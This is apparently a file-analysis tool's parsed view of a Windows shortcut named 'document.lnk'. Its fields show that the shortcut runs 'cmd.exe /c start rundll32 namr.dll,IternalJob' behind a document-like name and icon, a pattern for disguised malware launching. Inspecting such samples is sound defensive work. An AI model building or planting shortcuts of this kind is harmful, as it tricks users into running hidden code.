 Name
Ris
document.lnk
0%
Summary
Warnings
Symbolic link
Format
LinkInfo
StringData
ExtraData
1 StringData
2 {
3 namestring: not present
4 relativepath: ..\..\..\..\Windows\System32\cmd.exe
5 workingdir: not present
6 commandlinearguments: /c start rundll32 namr.dll,IternalJob
7 iconlocation: %systemroot%\system32\imageres.dll
8 }
document
Target type: Application
Target location: System32
Target: em32\cmd.exe /c start rundll32 namr.dll,IternalJob
Start in:
Shortcut key: None
Run: Normal window